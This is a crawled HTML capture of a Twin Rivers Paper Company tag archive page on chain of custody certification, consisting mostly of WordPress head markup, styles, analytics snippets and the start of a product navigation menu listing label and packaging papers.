

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.twinriverspaper.com/news/tag/chain-of-custody/
body_size: 14684
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 sticky-footer"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js sticky-footer"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<title>Chain of Custody Archives - Twin Rivers Paper Company</title>

	<!-- mobile meta -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-iphone-retina.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/touch-icon-ipad-retina.png" />
	<link rel="icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#5E99AA">
	<meta name="msapplication-TileImage" content="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/apple-icon-touch.png">
	<link rel="pingback" href="https://www.twinriverspaper.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv.min.js"></script>
	<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.2/html5shiv-printshiv.min.js"></script>
	<![endif]-->

	<!-- WordPress head functions -->
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chain of Custody Archives - Twin Rivers Paper Company" />
	<meta property="og:url" content="https://www.twinriverspaper.com/news/tag/chain-of-custody/" />
	<meta property="og:site_name" content="Twin Rivers Paper Company" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.twinriverspaper.com/news/tag/chain-of-custody/","url":"https://www.twinriverspaper.com/news/tag/chain-of-custody/","name":"Chain of Custody Archives - Twin Rivers Paper Company","isPartOf":{"@id":"https://www.twinriverspaper.com/#website"},"breadcrumb":{"@id":"https://www.twinriverspaper.com/news/tag/chain-of-custody/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.twinriverspaper.com/news/tag/chain-of-custody/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.twinriverspaper.com/"},{"@type":"ListItem","position":2,"name":"Chain of Custody"}]},{"@type":"WebSite","@id":"https://www.twinriverspaper.com/#website","url":"https://www.twinriverspaper.com/","name":"Twin Rivers Paper Company","description":"Our willingness to &lt;span&gt;work side-by-side&lt;/span&gt; with customers sets us apart.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.twinriverspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Feed" href="https://www.twinriverspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Comments Feed" href="https://www.twinriverspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Twin Rivers Paper Company &raquo; Chain of Custody Tag Feed" href="https://www.twinriverspaper.com/news/tag/chain-of-custody/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.twinriverspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.twinriverspaper.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.twinriverspaper.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#207fc6;border-color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#207fc6;border:1px solid #207fc6}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #207fc6;-moz-box-shadow:0 0 1px 3px #207fc6;box-shadow:0 0 1px 3px #207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#207fc6}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#207fc6}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
</style>
<link rel='stylesheet' id='flexslider-stylesheet-css' href='//cdnjs.cloudflare.com/ajax/libs/flexslider/2.3.0/flexslider-min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scaffolding-font-awesome-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/style.css?ver=1763745979' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/ie.css?ver=20180405b' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bones-ie-print-css' href='https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b' type='text/css' media='print' />
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/libs/modernizr.custom.min.js?ver=2.5.3" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.twinriverspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.twinriverspaper.com/wp-json/wp/v2/tags/79" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-KQ7Q9WB');</script>
				<!-- End Google Tag Manager -->
								<style type="text/css">#banner {background-image: url(https://www.twinriverspaper.com/uploads/labels-header.jpg);}</style>
		<!-- end of WordPress head -->

</head>

<body class="archive tag tag-chain-of-custody tag-79 wp-theme-twinriverspaper green-bg-color" itemscope itemtype="http://schema.org/WebPage">

	<div id="container">

		<div id="fixed-header">

			<header class="header" role="banner">

				<div id="header-preface">

					<h1 id="page-h1" class="wrap clearfix">
						Twin Rivers Adds PEFC™ Chain of Custody Certification					</h1>

				</div>

				<div id="inner-header" class="wrap clearfix">

					<div id="logo" itemscope itemtype="http://schema.org/Organization">
						<link itemprop="url" href="https://www.twinriverspaper.com">
						<a href="https://www.twinriverspaper.com" rel="nofollow" title="Twin Rivers Paper Company"><img itemprop="logo" src="https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/images/logo.png" alt="Twin Rivers Paper Company" /></a>
					</div>

					
					<nav id="header-nav-wrap" class="clearfix" role="navigation">
											</nav>

					<p class="desktop-contact-cta">Call us today <span class="bold">1-800-920-9988</span></p>

					<div class="mobile-contact-cta">
						<a class="phone-button" href="tel:18009209988" title="Click to call 1-800-920-9988"><i class="fa fa-phone"></i></a>
					</div>

					<div class="tablet-contact-cta">
						<a class="button" href="/contact-us/" title="Contact Us Form">Contact Us</a>
					</div>

					<nav id="main-nav-wrap" class="clearfix" role="navigation">
						<a href="#" id="pull" class="menu-button">Menu</a><ul id="menu-main-menu" class="nav main-nav"><li id="menu-item-724" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-724"><a title="Products" href="https://www.twinriverspaper.com/products/">Products</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-731" class="first-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-731"><a title="Label Papers" href="https://www.twinriverspaper.com/products/label-paper/">Label Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a title="Alliance® Release" href="https://www.twinriverspaper.com/products/label-paper/alliance-release-liner/">Alliance<sup>®</sup> Release</a></li>
		<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a title="Alliance® TT" href="https://www.twinriverspaper.com/products/label-paper/alliance-thermal-transfer/">Alliance<sup>®</sup> TT</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="two-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-735"><a title="Packaging Papers" href="https://www.twinriverspaper.com/products/packaging-paper/">Packaging Papers</a><a class="menu-button" title="Click to Open Menu" href="#"><div><i class="fa fa-chevron-right"></i></div></a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
